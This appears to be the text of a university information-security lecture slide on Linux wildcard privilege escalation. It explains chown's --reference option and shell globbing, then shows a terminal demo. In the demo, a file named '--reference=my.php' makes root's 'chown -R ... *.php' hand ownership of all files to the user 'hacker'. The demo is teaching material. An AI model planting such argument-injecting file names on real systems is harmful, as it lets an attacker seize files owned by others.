 Linux系统提权——通配符提权
chown --reference=xxx
把指定文件或目录的所有
者与所属组，统统设置成
和参考文件或目录的所有
者与所属组相同
* 代表任意多个字符
? 代表任意单个字符
[ ] 代表[和]之间的某一个字符，
比如 [a-zA-Z]可以代表a-z和A-Z
之间的任意一个字母，字母区分
大小写
– 代表一个字符
~ 用户的根目录
$ ls -l
total 20
-rw-rw-r-- 1 bitsec bitsec 2 Mar  7 00:57  1.php
-rw-rw-r-- 1 bitsec bitsec 2 Mar  7 00:57  2.php
-rw-rw-r-- 1 bitsec bitsec 7 Mar  7 00:57  config.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:57  my.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:58 '--reference=my.php'
$ su
Password:
root@ubuntu:/home/bitsec/tmp# chown -R bitsec1:bitsec1 *.php
chown: cannot access 'bitsec1:bitsec1': No such file or directory
root@ubuntu:/home/bitsec/tmp# ls -l
total 20
-rw-rw-r-- 1 hacker hacker 2 Mar  7 00:57  1.php
-rw-rw-r-- 1 hacker hacker 2 Mar  7 00:57  2.php
-rw-rw-r-- 1 hacker hacker 7 Mar  7 00:57  config.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:57  my.php
-rw-rw-r-- 1 hacker hacker 1 Mar  7 00:58 '--reference=my.php'
root@ubuntu:/home/bitsec/tmp#
中国矿业大学 信息安全
is.cumt.edu.cn